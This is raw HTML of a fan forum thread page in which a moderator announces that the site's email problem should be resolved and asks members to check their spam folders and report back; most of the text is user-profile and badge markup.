					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="liampie is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="liampie is a moderator">
							<span class='format-members'>Members</span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Transparent" src="https://prideofnottingham.co.uk/uploads/moods/Transparent.png" data-ipsTooltip title="Transparent" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/73-liampie/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">14k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">21</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">23.3k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1741089600&amp;custom_date_end=1741089600" data-action="dayswonLog"  data-ipstooltip="" title="liampie had 169 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">169</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				31/12/12
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			23
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Beeston</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">liampie's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/" data-action="badgeLog" title="liampie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(118909 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/"
                       data-action="badgeLog"
                       title="liampie's Badges">
                        View All 21 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-12T12:34:31Z&#039; title=&#039;12/10/25 12:34&#039; data-short=&#039;Oct 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-12T12:34:31Z&#039; title=&#039;12/10/25 12:34&#039; data-short=&#039;Oct 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T17:04:24Z&#039; title=&#039;08/10/25 17:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T17:04:24Z&#039; title=&#039;08/10/25 17:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=73&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/73-liampie/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-9587">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="liampie is a moderator">
									<span class='format-members'>Members</span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Transparent" src="https://prideofnottingham.co.uk/uploads/moods/Transparent.png" data-ipsTooltip title="Transparent" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-03-17T18:51:55Z' title='17/03/21 18:51' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 17, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					31/12/12
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				23
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158774' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158774_menu' data-ipsDialog-title="Share this post" id='elSharePost_158774' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158774' rel="nofollow" class='ipsType_blendLinks'>#1</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-158774" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=73&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-158774' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-158774_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-9587" data-commentapp="forums" data-commenttype="forums" data-commentid="158774" data-quotedata="{&quot;userid&quot;:73,&quot;username&quot;:&quot;liampie&quot;,&quot;timestamp&quot;:1616007115,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:9587,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:158774}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-03-17T18:51:55Z' title='17/03/21 18:51' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 17, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158774' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158774_menu' data-ipsDialog-title="Share this post" id='elSharePost_158774' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158774' rel="nofollow" class='ipsType_blendLinks'>#1</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	i have spoken to <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/32-cheeky~k8/?do=hovercard" data-mentionid="32" href="https://prideofnottingham.co.uk/profile/32-cheeky~k8/" rel="">@cheeky~k8</a>, who has told me that the issue with emails should now be resolved.
</p>

<p>
	they might end up in your spam box, so i ask members to monitor this and if within 3 days things have not improved. please respond here so that i can pass on the comments to get a fix.
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-158777"></a>
<div id="comment-158777"></div>
<article data-ips-hook="postWrapper" id="elComment_158777" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/352-allardyces-tash/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to allardyces tash's profile" class="ipsUsername" translate="no">allardyces tash</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to allardyces tash's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png" alt="allardyces tash" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/352-allardyces-tash/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to allardyces tash's profile" class="ipsUsername" translate="no">allardyces tash</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.8k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">20</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.4k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1721818800&amp;custom_date_end=1721818800" data-action="dayswonLog"  data-ipstooltip="" title="allardyces tash had 15 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">15</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/10/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">allardyces tash's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/badges/" data-action="badgeLog" title="allardyces tash's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="19,150 points until your next rank"><b>30850</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/badges/" data-action="badgeLog" title="allardyces tash's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(30850 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/badges/"
                       data-action="badgeLog"
                       title="allardyces tash's Badges">
                        View All 20 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-04T13:17:02Z&#039; title=&#039;04/11/25 13:17&#039; data-short=&#039;Nov 4&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 4, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 4&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-04T13:17:02Z&#039; title=&#039;04/11/25 13:17&#039; data-short=&#039;Nov 4&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 4, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 4&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-04T12:37:03Z&#039; title=&#039;04/11/25 12:37&#039; data-short=&#039;Nov 4&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 4, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 4&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-04T12:37:03Z&#039; title=&#039;04/11/25 12:37&#039; data-short=&#039;Nov 4&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 4, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 4&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
